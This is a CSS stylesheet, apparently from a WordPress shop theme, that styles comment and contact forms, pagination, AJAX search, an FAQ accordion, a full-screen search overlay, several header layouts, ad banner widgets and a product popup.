.cnumber { color: #2DB2EB }
#comments {
    padding: 0;
    background-color: #fff;
    margin-top: 27px;
    float: left;
    clear: both;
    width: 100%;
}
.single-page #comments {
    background: transparent;
    margin-top: 0;
}
.blog-page #comments {
    padding: 0 30px;
    box-sizing: border-box;
    border-bottom: 1px solid #eaebec;
    margin-top: 0;
}
#commentsAdd {
    background-color: #fff;
    width: 100%;
    float: left;
    clear: both;
    margin-bottom: 0px;
    padding: 0 30px;
    box-sizing: border-box;
    padding-bottom: 30px;
}
.single-page #commentsAdd {
    background-color: transparent;
    padding: 0;
}
#comments .avatar {
    float: left;
    margin-right: 15px;
    margin-top: 0px;
    border-radius: 50%;
}
#comments .avatar.loading {

}
.comment time { padding-left: 10px }
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url, .contact-form input, .contact-form textarea {
    width: 100%;
    border: 1px solid #e5e6e7;
    background: #fff;
    max-width: 100%;
    box-sizing: border-box;
    height: 44px;
    line-height: 44px;
    background: #fdfefe;
}
input#author, input#email, input#url, #comment, .contact-form input, .contact-form textarea {
    transition: all 0.25s ease-in-out;
    font-size: 16px;
    color: #748087;
}
input#author:focus, input#email:focus, input#url:focus, #comment, .contact-form input:focus, .contact-form textarea:focus {
    border: 1px solid #c6ccd0;
    background: #fff;
}
.mtscontact_consent { clear: both; margin-top: 15px; }
#commentform .comment-form-cookies-consent label, .contact-form .mtscontact_consent label {
    float: none;
    width: auto;
    padding: 0;
    cursor: pointer;
    line-height: 18px;
    vertical-align: top;
}
.contact-form .mtscontact_consent label {
    width: auto;
    display: inline-block;
    margin-top: 0;
}
#commentform .comment-form-cookies-consent input, .contact-form .mtscontact_consent input {
    width: 18px;
    height: 18px;
    margin-right: 8px;
    -webkit-appearance: checkbox;
}
.contact-form .mtscontact_consent input { margin-right: 5px }
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
#cancel-comment-reply-link {
    color: #26bfa1;
    cursor: pointer;
    margin-bottom: -20px;
    text-decoration: underline;
    z-index: 100;
    position: relative;
}
#commentform input#submit, .contact-form input[type="submit"] {
    line-height: 1;
    background: #657b89;
    text-transform: uppercase;
    padding: 0px 28px;
    color: #fff;
    text-decoration: none;
    float: right;
    cursor: pointer;
    display: inline-block;
    border: none;
    transition: all 0.2s linear;
    font-weight: bold;
    line-height: 48px;
    height: 48px;
    width: auto;
    font-size: 18px;
    border-radius: 0;
}
#commentform input#submit:hover, .contact-form input[type="submit"]:hover {

}
.page-template .contact-us .contact-form input[type="submit"] { padding: 0 60px }
.error { color: red }
.thanks p { color: green }
ol.commentlist {
    margin-left: 0;
    margin-top: 13px;
}
.comment {
    list-style: none;
    float: left;
    box-sizing: border-box;
    width: 100%;
    position: relative;
    background: #fff;
    padding-bottom: 30px;
}
.single-page .comment { background-color: transparent }
.commentlist > .comment, .commentlist .children {

}
.commentlist p { margin-bottom: 5px }
.ago {
    color: #999;
    text-transform: uppercase;
    font-size: 13px;
}
.fn {
    line-height: 1.375em;
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 0;
}
.fn a {
    color: #26bfa1;
    font-weight: bold;
    font-size: 15px;
}
.comment-meta { font-size: 12px }
.comment-meta a { color: #26bfa1 }
.commentmetadata {
    overflow: hidden;
    margin-top: 15px;
}
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li { list-style: decimal }
#comments .post-info {
    float: none;
    overflow: hidden;
}
#comments .post-info .theauthor { float: left }
#comments .post-info .comment-meta {
    padding-right: 0;
    border: 0;
    padding-left: 10px;
}
#comments .post-info .theauthor a {
    font-size: 22px;
    text-transform: none;
    color: #4b5f6b;
}
#comments .post-info .thetime { float: right }
.reply {
    margin-top: 0px;
    padding-bottom: 0px;
    overflow: hidden;
    width: 100%;
    float: left;
}
.reply a {
    font-weight: bold;
    float: right;
    padding: 0 0px;
    color: #26bfa1;
    font-size: 14px;
    text-transform: uppercase;
}
.comment #respond #respond { margin-top: 20px }
.commentlist .children {
    margin-left: 12.5%;
    margin-bottom: 0;
    margin-top: 30px;
    float: left;
    width: 87.5%;
    box-sizing: border-box;
    padding: 0;
}
.commentlist .children li { margin-bottom: 0 }
.commentlist .children li:last-child { padding-bottom: 0 }
.avatar { float: left }
#respond h3 {
    font-size: 18px;
    margin: 0;
    padding: 0;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
.commentmetadata ul, .commentmetadata ol { margin-top: 5px }
/*-[ Comment Form ]----------------------------*/
#commentform textarea, .contact-form textarea {
    width: 100%;
    border: 1px solid #e5e6e7;
    background: #fff;
    padding: 2%;
    line-height: 25px;
    font-family: inherit;
    box-sizing: border-box;
    height: 110px;
    line-height: 1;
    background: #fdfefe;
}
#commentform textarea:focus, .contact-form textarea:focus {
    border: 1px solid #c6ccd0;
    background: #fff;
}
#commentform p {
    margin-bottom: 20px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    margin-bottom: 6px;
    margin-top: 0px;
    padding-left: 0px;
    color: #97a2a9;
    width: 100%;
    float: left;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
}
.required {
    color: red;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { font-style: italic }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    margin-top: 10px;
    margin-bottom: 20px;
}
.single .pagination {
    border: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    margin-top: 0;
    padding: 0;
    width: 100%;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-bottom: 5px;
}
.currenttext {
    color: #fff;
    margin: 0 10px 0 0;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    padding: 10px 14px;
    background: #26bfa1;
    font-weight: 600;
}
.pagination a {
    background: #657b89;
    margin: 0 10px 0 0;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    color: #fff!important;
    padding: 10px 14px;
    transition: all 0.25s linear;
    font-weight: 600;
}
.pagination a:hover { background: #26bfa1 }
.pagination .nav-previous { float: left }
.pagination .nav-next { float: left }
.pagination .nav-previous a, .pagination .nav-next a {
    color: #fff!important;
    padding: 9px 14px 11px;
}
.pagination  .nav-previous a:hover, .pagination .nav-next a:hover { background: #26bfa1 }
.single .pagination a .currenttext, .single .pagination a:hover .currenttext {
    padding: 0;
    background: transparent;
    margin-right: 0;
}
.single .pagination a:hover .currenttext { color: #fff }
/*-[ Contact Form ]------------------*/
.contact-form { position: relative }
.page-template-page-contact .contact-form {
    padding: 0 25px;
    background: #fff;
    float: left;
    width: 100%;
    box-sizing: border-box;
    padding-top: 10px;
    padding-bottom: 30px;
    border: 1px solid #eaebec;
    margin-bottom: 30px;
}
.contact-form.loading:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.8);
}
.contact-form label {
    display: block;
    width: 100%;
    box-sizing: border-box;
    margin-top: 20px;
    margin-bottom: 7px;
}
.contact-form input[type="submit"] { margin-top: 17px }
.mtscontact_error { color: #B90101 }
/*-[ AJAX search results ]------------------*/
.widget_search {
    overflow: visible;
    width: 100%;
}
.sidebar .widget_search {
    padding: 20px!important;
    box-sizing: border-box;
}
#header .widget_search {
    width: auto;
    margin-right: 120px;
    margin-bottom: 0;
}
.ajax-search-results-container {
    position: absolute;
    top: 45px;
    left: 0;
    box-sizing: border-box;
    width: 100%;
    z-index: 9;
    background: #fff;
    border: 1px solid #E0E5E7;
    border-top: none;
}
.ajax-search-results-container.loading:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(255,255,255,0.8);
}
ul.ajax-search-results {
    margin: 0;
    margin-top: 4px;
    padding: 0;
    display: inline-block;
    width: 100%;
    box-sizing: border-box;
}
.ajax-search-results li {
    margin: 0;
    display: block;
    list-style: none;
    min-height: 94px;
    padding: 0 8px;
    margin-top: 15px;
    width: 100%;
    box-sizing: border-box;
    float: left;
}
.ajax-search-results li a { border: 0!important; padding: 0!important }
ul.ajax-search-results a:focus { text-decoration: underline } /*up/down keys navigation*/
.ajax-search-results .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
    margin-left: 0;
}
.ajax-search-meta {
    margin: 6px 8px;
    height: 20px;
    font-size: 13px;
}
.ajax-search-meta .results-count {
    float: left;
    color: #aaa;
}
.ajax-search-meta .results-link { float: right }
.ajax-search-results-container .no-results {
    padding: 8px;
    color: #AAA;
    font-style: italic;
}
/*-[ Load More ]-------------------*/
.pace .pace-progress {
    background: #29d;
    position: fixed;
    z-index: 2000;
    top: 0;
    left: 0;
    height: 3px;
    transition: width 0.8s;
    -webkit-backface-visibility: hidden;
}
.admin-bar .pace .pace-progress { top: 32px }
.pace-inactive { display: none }
#load-posts {
    float: none;
    clear: both;
    overflow: hidden;
    text-align: center;
    position: relative;
    margin-bottom: 20px;
}
#load-posts a {
    color: #8e9aa2;
    background: #fff;
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    border: 1px solid #eaebec;
    line-height: 42px;
    display: inline-block;
    padding: 0 81px;
    position: relative;
    box-sizing: border-box;
    transition: all 0.25s ease;
}
#load-posts a:hover {
    background: #26bfa1;
    color: #fff;
    border: 1px solid #26bfa1;
}
#load-posts a:before {
    position: absolute;
    content: '';
    height: 1px;
    background: #eaebec;
    width: 100%;
    left: 105%;
    top: 21px;
}
#load-posts a:after {
    position: absolute;
    content: '';
    height: 1px;
    background: #eaebec;
    width: 100%;
    right: 105%;
    top: 21px;
}
.deals #load-posts:before { width: 35% }
.deals #load-posts:after { width: 35% }
#load-posts a.inactive { cursor: default }
#load-posts .fa { margin-right: 8px }
/*-[ Misc ]---------------------------*/
pre {
    overflow: auto;
    padding: 25px 15px;
    margin: 15px 0;
    position: relative;
    background: #777;
    line-height: 1.3em;
    font-family: monospace;
    color: #fff;
    box-sizing: border-box;
}
pre:before {
    content: "\f121";
    color: #FFF;
    position: absolute;
    font-size: 18px;
    right: 14px;
    top: 6px;
    font-family: fontawesome;
}
.flex-video {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
    clear: both;
}
.flex-video iframe, .flex-video object, .flex-video embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*-[ Parallax & Zoom Out ]--------------------------------*/
#parallax {
    position: relative;
    padding-bottom: 400px;
    height: 0;
    overflow: hidden;
    background-size: cover;
    margin-bottom: 35px;
}
#page.parallax, #page.zoom-out-page { padding-top: 30px }
#zoom-out-effect, #zoom-out-bg {
    position: relative;
    padding-bottom: 400px;
    height: 0;
}
#zoom-out-effect {
    overflow: hidden;
    margin-bottom: 35px;
}
#zoom-out-bg {
    background-size: cover;
    width: 100%;
}
/*-[ WP Review ]--------------------------------*/
.latestPost-review-wrapper {
    position: absolute;
    top: 0;
    right: 0;
    background: #FFF;
    padding: 2px 8px;
}
.latestPost-review-wrapper .review-total-star { margin: 4px 0 }
.latestPost-review-wrapper .percentage-icon {
    top: 0;
    font-size: inherit;
    font-style: normal;
}
/*............
[Tabs]
..............*/
.featured_tab, .best_sellers_tab { display: none }
.featured-view-posts.active { display: block }
.featured-product-tabs {
    width: 100%;
    clear: both;
    float: left;
    margin-top: 22px;
    position: relative;
}
.featured-product-tabs .tabs { float: left }
.featured-product-tabs .tabs li {
    float: left;
    display: inline-block;
}
.featured-product-tabs .tabs li a {
    font-size: 20px;
    text-transform: uppercase;
    color: #657b89;
    display: block;
    line-height: 14px;
    padding: 0 22px;
    border-right: 1px solid #d3d8db;
}
.featured-product-tabs .tabs .active a { color: #344655 }
.featured-product-tabs .tabs li:first-child a { padding-left: 0 }
.featured-product-tabs .tabs li:last-child a {
    padding-right: 0;
    border-right: none;
}
.featured-product-tabs .readMore {
    position: absolute;
    right: 0;
    top: -10px;
}
.featured-product-tabs .tab-content.active { display: block }
.featured-product-tabs img {
    width: 100%;
    margin-right: 0;
}
/*.................
[Custom-Dropdown]
...................*/
/*.............
[Dropdown].....
...............*/
.e-comm {
    position: relative; /* Enable absolute positioning for children and pseudo elements */
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    padding: 0px 15px;
    padding-right: 55px;
    background: #fff;
    cursor: pointer;
    outline: none;
    float: left;
    color: #8e9aa2;
    box-sizing: border-box;
    font-size: 16px;
    height: 45px;
    line-height: 45px;
    border: 1px solid #e5e6e7;
}
.e-comm.active { border: 1px solid #c6ccd0 }
.e-comm:after {
    content: "\f107";
    font-family: FontAwesome;
    position: absolute;
    right: 12px;
    top: 50%;
    margin-top: -22px;
    color: #8e9aa2;
    font-size: 25px;
}
.e-comm:before {
    position: absolute;
    content: '';
    width: 40px;
    height: 100%;
    right: 0;
    top: 0;
    background: #f6f9fa;
    border-left: 1px solid #e5e6e7;
}
.e-comm.active:before {
    background: #657b89;
    border-left: 1px solid #657b89;
}
.e-comm.active:after { color: #fff }
.e-comm .dropdown {
    /* Size & position */
    position: absolute;
    top: 100%;
    left: -1px;
    right: 0px;
    /* Styles */
    background: white;
    transition: all 0.3s ease-out;
    list-style: none;
    /* Hiding */
    opacity: 0;
    pointer-events: none;
    padding: 0;
    max-height: 185px;
    overflow: scroll;
    overflow-x: hidden;
    border: 1px solid #c6ccd0;
    box-sizing: border-box;
    margin: 0;
}
.e-comm .dropdown li { width: 100%!important }
.latestPost-first-row .featured-top-news .e-comm .dropdown li:first-child { width: 100%!important }
.latestPost-first-row .featured-top-news .e-comm .dropdown li:first-child a {
    text-align: left;
    padding: 6px 12px;
    color: #b8b8ba;
    font-weight: 400;
    font-size: 13px;
}
.e-comm .dropdown li a {
    display: block;
    text-decoration: none;
    color: #8e9aa2;
    padding: 0px 12px;
    transition: all 0.3s ease-out;
    background: #fff;
    border-bottom: 0;
    line-height: 30px;
}
.e-comm .dropdown li i {
    margin-right: 5px;
    color: inherit;
    vertical-align: middle;
}
/* Hover state */
.latestPost-first-row .featured-top-news .e-comm .dropdown li:hover a { color: #fff }
.e-comm.active:after { content: "\f106" }
.e-comm.active .dropdown {
    opacity: 1;
    pointer-events: auto;
}
/*Google-maps*/
#map {
    width: 100%;
    height: 410px;
    clear: both;
}
/*...........
[Contact-Us]
............*/
.page-template-page-contact .entry-header { display: none }
.page-template-page-contact .faqs-container {
    width: 48.71%;
    max-width: 570px;
    float: left;
}
.page-template-page-contact .contact-us {
    width: 48.71%;
    max-width: 570px;
    float: right;
    clear: none;
}
.page-template-page-contact h3.title {
    text-transform: uppercase;
    margin-bottom: 10px;
    line-height: 1;
}
.page-template-page-contact .sub-heading {
    font-size: 17px;
    margin-bottom: 20px;
    clear: both;
}
/*.............
[FAQ]
...............*/
.faq-blocks { margin-bottom: 30px }
.faq-q {
    font-size: 17px;
    color: #748087;
    cursor: pointer;
    height: 50px;
    line-height: 50px;
    font-weight: 400;
    border: 1px solid #e4e5e6;
    border-bottom: none;
    padding-left: 20px;
    padding-right: 50px;
    box-sizing: border-box;
    overflow: hidden;
    position: relative;
}
.faq-q:after {
    position: absolute;
    content: '';
    width: 1px;
    height: 50px;
    right: 50px;
    top: 0;
    background: #eaebec;
}
.faq-a {
    font-size: 16px;
    margin: 0;
    color: #748087;
    border: 1px solid #e4e5e6;
    border-bottom: none;
    padding: 17px 20px;
    box-sizing: border-box;
    background: #fff;
    line-height: 26px;
}
.faq-a p { margin-bottom: 0 }
.faq-q {
    background: url(images/plus.svg) 97.5% no-repeat #fff;
    background-size: 25px;
}
.faq-q.expanded {
    background: url(images/minus.svg) 97.5% no-repeat #fff;
    background-size: 25px;
}
.faq-blocks:nth-last-child(1) { border-bottom: 1px solid #e4e5e6 }
/*header-search-overlay*/
.morphsearch {
    width: 40px;
    min-height: 40px;
    background: rgba(52,70,85,0.9);
    position: relative;
    z-index: 100;
    top: 0px;
    right: 0px;
    float: left;
    right: 10px;
}
.morphsearch.open {
    width: 100%;
    min-height: 100%;
    top: 0px;
    right: 0px;
    position: fixed;
    margin: 0!important;
}
.morphsearch-form {
    width: 100%;
    height: 40px;
    margin: 0 auto;
    position: relative;
    transition-property: transform;
}
.morphsearch.open .morphsearch-form {
    width: 65%;
    height: 160px;
    transition: transform 0.5s, opacity 0.5s;
    transform: translate3d(0,150px,0);
}
.morphsearch-input {
    width: 100%;
    height: 100%;
    padding: 0;
    font-weight: 400;
    border: none;
    background: transparent;
    font-size: 30px;
    color: #ec5a62;
}
input.morphsearch-input { display: none }
button.morphsearch-input {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 0;
    background: #f6f9fa;
    color: #657b89;
    cursor: pointer;
    border: 1px solid #e0e5e7;
    font-size: 18px;
}
.morphsearch-input::-ms-clear {
    /* remove cross in IE */
    display: none;
}
.morphsearch.hideInput .morphsearch-input { color: transparent }
.morphsearch.open .morphsearch-input {
    font-size: 85px;
    color: #c2c2c2;
    padding: 0;
    box-sizing: border-box;
}
.morphsearch.open button.morphsearch-input { display: none }
.morphsearch.open input.morphsearch-input {
    display: block;
    border-bottom: 3px solid #c2c2c2;
}
/* placeholder */
.morphsearch-input::-webkit-input-placeholder { color: #c2c2c2 }
.morphsearch-input:-moz-placeholder { color: #c2c2c2 }
.morphsearch-input::-moz-placeholder { color: #c2c2c2 }
.morphsearch-input:-ms-input-placeholder { color: #c2c2c2 }
/* hide placeholder when active in Chrome */
.gn-search:focus::-webkit-input-placeholder { color: transparent }
input[type="search"] {
    /* reset normalize */
    box-sizing: border-box;
}
.morphsearch-input:focus, .morphsearch-submit:focus { outline: none }
.morphsearch-submit {
    position: absolute;
    overflow: hidden;
    right: -25px;
    top: 50%;
    background-size: 100%;
    border: none;
    pointer-events: none;
    transform-origin: 50% 50%;
    opacity: 0;
    transform: translate3d(-30px,-50%,0) scale3d(0,0,1);
    background: transparent;
    cursor: pointer;
    padding: 0;
}
.morphsearch-submit i {
    font-size: 95px;
    color: #c2c2c2;
}
.morphsearch.open .morphsearch-submit {
    pointer-events: auto;
    opacity: 1;
    transform: translate3d(-30px,-50%,0) scale3d(1,1,1);
    transition: opacity 0.3s, transform 0.3s;
}
.morphsearch-close {
    width: 36px;
    height: 36px;
    position: absolute;
    right: 10px;
    top: 10px;
    overflow: hidden;
    text-indent: 100%;
    cursor: pointer;
    pointer-events: none;
    opacity: 0;
    color: #fff;
}
.admin-bar .morphsearch-close { top: 42px }
.morphsearch.open .morphsearch-close {
    opacity: 1;
    pointer-events: auto;
}
.morphsearch-close::before, .morphsearch-close::after {
    content: '';
    position: absolute;
    width: 2px;
    height: 100%;
    top: 0;
    left: 50%;
    border-radius: 3px;
    opacity: 0.7;
    background: #fff;
}
.morphsearch-close:hover.morphsearch-close::before, .morphsearch-close:hover.morphsearch-close::after { opacity: 1 }
.morphsearch-close::before {
    transform: rotate(45deg);
}
.morphsearch-close::after {
    transform: rotate(-45deg);
}
/* Overlay */
.overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.5s;
    transition-timing-function: cubic-bezier(0.7,0,0.3,1);
}
.morphsearch.open ~ .overlay { opacity: 1 }
/*........Header-Style-2,3,4,5,6,7.......*/
#site-header.header-2 .ad-navigation .description, #site-header.header-3 .ad-navigation .description, #site-header.header-4 .ad-navigation .description {
    font-size: 14px;
    text-transform: none;
    font-weight: 400;
}
#site-header.header-2 #primary-navigation {
    width: auto;
    margin-top: 0;
}
.header-2 #secondary-navigation li a, .header-3 #secondary-navigation li a, .header-4 #secondary-navigation li a {
    color: #fff;
    padding: 8px 0;
}
.header-2 #secondary-navigation .sub-menu a, .header-3 #secondary-navigation .sub-menu a, .header-4 #secondary-navigation .sub-menu a { padding-left: 10px; padding-right: 10px }
#secondary-navigation .navigation ul ul ul { left: 120px }
#site-header.header-3 #primary-navigation, #site-header.header-4 #primary-navigation {
    background: #f4f7f9;
    
    box-shadow: inset 0 1px 0px rgba(234,235,236,1);
    -webkit-box-shadow: inset 0 1px 0px rgba(234,235,236,1);
    -moz-box-shadow: inset 0 1px 0px rgba(234,235,236,1);
}
#site-header.header-3 #primary-navigation { margin-top: 24px }
#site-header.header-2 #primary-navigation .container { border: none }
#site-header.header-2 #header {
    margin-top: 20px;
    margin-bottom: 20px;
}
#site-header.header-4 .widget_search { margin-right: 0 }
#site-header.header-4 .logo-wrap {
    margin-right: 120px;
    margin-top: -7px;
}
#site-header.header-4 #header .header-right-below { margin-top: 0 }
#site-header.header-4 #header { margin-top: 35px }
#site-header.header-4 #primary-navigation {
    text-align: center;
    margin-top: 32px;
}
#site-header.header-4 #primary-navigation .navigation {
    float: none;
}
#site-header.header-4 .navigation ul li {
    float: none;
    display: inline-block;
}
#site-header.header-4 #primary-navigation .today-offer {
    float: none;
    margin: 0;
    display: inline-block;
    margin-left: 20px;
}
#site-header.header-6 #primary-navigation .container { border-bottom: 2px solid #344655 }
#site-header.header-6 #primary-navigation .navigation a {
    padding-bottom: 8px;
    position: relative;
}
#site-header #primary-navigation .navigation a:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background: #26bfa1;
    bottom: -1px;
    left: 0;
    display: none;
    transition: all 0.25s ease;
    opacity: 0;
}
#site-header.header-6 #primary-navigation .navigation a:before {
    height: 2px;
    bottom: -2px;
}
#site-header #primary-navigation .navigation a:hover:before { opacity: 1 }
#site-header.header-6 .widget_search {
    margin-right: 0;
    clear: none;
    margin-top: 30px;
}
#site-header.header-6 .logo-wrap {
    margin-right: 6%;
    margin-top: 20px;
}
#site-header.header-6 #header .header-right-below {
    margin-top: 0;
    padding-top: 24px;
    margin-right: 22px;
}
#site-header.header-5 {
    min-height: 130px;
    position: relative;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.6);
}
#site-header.header-5 .mts-cart-content { text-shadow: none }
#site-header.header-5 button { text-shadow: 0 1px 1px rgba(0, 0, 0, 0.6) }
#site-header.header-5 .ad-navigation { background: transparent }
#site-header.header-5 #primary-navigation {
    width: auto;
    margin-top: 0;
    min-width: 600px;
}
#site-header.header-5 #primary-navigation .navigation a { font-weight: bold }
#site-header.header-5 #primary-navigation .container { border-bottom: none }
#site-header.header-5 .morphsearch { margin-right: 5px }
#site-header.header-5 button.morphsearch-input {
    background: #657b89!important;
    color: #fff!important;
    border: 1px solid #657b89!important;
}
#site-header.header-5 #header .header-right-below { margin-top: 5px }
#site-header.header-5 .logo-wrap { margin-top: 0 }
#site-header.header-5 .header-right .container { min-width: auto }
#site-header.header-2 #catcher {
    float: left;
    clear: none;
    width: 0;
}
.ad-navigation .ad-options {
    float: left;
    width: 100%;
    clear: both;
}
.ad-navigation .ad-options li {
    width: 33.33%;
    float: left;
    border-right: 1px solid #e0e5e7;
    box-sizing: border-box;
    text-align: center;
    text-transform: uppercase;
    margin: 7px 0;
}
.ad-navigation .ad-options li:nth-child(3n) { border-right: none }
.ad-navigation .ad-options li .title {
    font-size: 16px;
    font-weight: bold;
    line-height: 20px;
}
.ad-navigation .ad-options li .text {
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
}
/*..............
 [Archive-page]
 ................*/
.archive-main {
    background: url(../images/archive-main.png) no-repeat center center;
    min-height: 480px;
    background-size: cover;
    width: 100%;
    float: left;
    clear: both;
}
.archive-main .readMore {
    line-height: 54px;
    font-size: 22px;
    font-weight: bold;
    color: #fff;
    text-transform: uppercase;
    background: #45bbe6;
    padding: 0 42px;
    margin-top: 40px;
}
/*Blog-page*/
.blog-background {
    float: left;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center center;
    min-height: 300px;
    text-transform: uppercase;
    text-align: center;
}
.blog-background h1.title {
    font-size: 60px;
    line-height: 60px;
    font-weight: 700;
    padding-top: 100px;
    color: #fff;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
}
.blog-background .text {
    font-size: 14px;
    margin-top: 8px;
    letter-spacing: 1px;
}
.page-template-page-deals .entry-header { display: none }
/* Ad Widget Areas */
.mts-ad-widgets {
    float: left;
    width: 100%;
}
.page-template-page-deals .mts-ad-widgets { margin-top: 30px }
/*.mts-ad-widgets { margin: 0 -10px 0 0 }*/
.mts-ad-widgets .widget {
    /*padding-left: 10px;;
    padding-right: 10px;*/
    /*padding: 15px;*/ }
/* Ad Widget */
.mts-ad-container { width: 2000px }
.mts-ad {
    padding: 15px;
    border: 0;
    position: relative;
    float: left;
}
.mts-ad, .mts-ad * {
    box-sizing: border-box;
}
.mts-ad.one-fourth { width: 25% }
.mts-ad.one-third { width: 33.3333% }
.mts-ad.one-half { width: 50% }
.mts-ad.two-third { width: 66.6666% }
.mts-ad.three-fourth { width: 75% }
.mts-ad.full-width { width: 100% }
.mts-ad-inner {
    float: left;
    width: 100%;
    position: relative;
    background: #ffffff;
    color: #fff;
}
.mts-ad-inner .readMore { color: #fff }
.mts-ad img {
    display: block;
    width: auto;
    margin: 0 auto;
}
.mts-ad .ad-button .button {
    float: none !important;
    display: inline-block;
    font-size: 15px;
    line-height: 1;
    padding: 10px 15px;
    padding: .735em 1.9em;
    font-weight: bold;
    letter-spacing: 0px;
    margin-top: 1.9em;
    background: #26bfa1;
}
.sidebar .mts-ad-inner { padding: 0 }
.sidebar .mts-ad { overflow: hidden }
.limited-offers-with-sidebar .sidebar .mts-ad, .lookbook-with-sidebar .sidebar .mts-ad {
    padding-right: 0;
    padding-left: 0;
}
.limited-offers-with-sidebar .sidebar .mts-ad { padding-top: 0 }
.first { clear: left }
.banner-content-container {
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    height: 100%;
    padding: 5.5%;
    background: rgba(255,255,255,0);
    transition: all 0.25s ease;
}
.mts-ad a:hover .banner-content-container { background: rgba(255,255,255,.2) }
.banner-content {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.banner-content-inner {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    text-transform: uppercase;
    color: #fff;
    background: transparent;
}
.text-left { text-align: left }
.text-center { text-align: center }
.text-right { text-align: right }
.vertical-align-top .banner-content-inner { top: 0 }
.vertical-align-bottom .banner-content-inner {
    top: auto;
    bottom: 0;
}
.vertical-align-middle .banner-content-inner {
    top: 50%;
    transform: translateY(-50%);
}
.mts-ad-widgets .banner-content-inner .medium-heading, .mts-ad-widgets .banner-content-inner .large-heading {
    font-weight: bold;
    text-shadow: 0 1px 1px rgba( 0, 0, 0, 0.3 );
}
.mts-ad-widgets .banner-content-inner .medium-heading {
    font-size: 16px;
    line-height: 1.4;
}
.mts-ad-widgets .banner-content-inner .large-heading {
    font-size: 46px;
    line-height: 1;
}
.mts-ad-widgets .one-third .banner-content-inner .medium-heading, .mts-ad-widgets .two-third .banner-content-inner .medium-heading { font-size: 25px }
.mts-ad-widgets .one-third .banner-content-inner .large-heading, .mts-ad-widgets .two-third .banner-content-inner .large-heading { font-size: 85px }
.mts-ad-widgets .one-half .banner-content-inner .medium-heading { font-size: 26px }
.mts-ad-widgets .one-half .banner-content-inner .large-heading { font-size: 90px }
.mts-ad-widgets .full-width .banner-content-inner .medium-heading { font-size: 28px }
.mts-ad-widgets .full-width .banner-content-inner .large-heading { font-size: 100px }
.mts-ad-widgets .full-width .ad-button .button { font-size: 22px }
#calendar_wrap { padding: 15px 0 0 }
.sidebar #calendar_wrap table { border: 0 }
/* popup product */
.white-popup {
    position: relative;
    background: #FFF;
    padding: 30px;
    width: auto;
    max-width: 910px;
    margin: 20px auto;
    color: #748087;
}
.mts-product-popup .entry-summary { max-width: initial!important }
.popup-product-header {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #eaebec;
}
.popup-product-header .star-rating {
    float: left;
    margin-bottom: 0!important;
}
.popup-product-header .price {
    float: right;
    font-size: 30px !important;
    line-height: 1;
}
.popup-product-header ins { text-decoration: none }
.popup-product-buttons { margin-top: 30px }
.mts-product-popup .images {
    padding: 0;
    border: 1px solid #eaebec;
    margin-bottom: 0!important;
}
.woocommerce .mts-product-popup-inner #content div.product div.images img { margin-bottom: 0 }
.woocommerce .popup-product-buttons a.button {
    float: right;
    margin-left: 5px;
    font-size: 20px!important;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 50px;
    padding: 0 17px;
    text-align: center;
    display: inline-block;
    box-sizing: border-box;
}
.woocommerce .popup-product-buttons a.button.ec_action_button {
    float: none;
    overflow: hidden;
    display: block;
    width: auto;
}
.popup-product-buttons .fa-search { margin-right: 7px }


--- FILE ---
content_type: text/plain
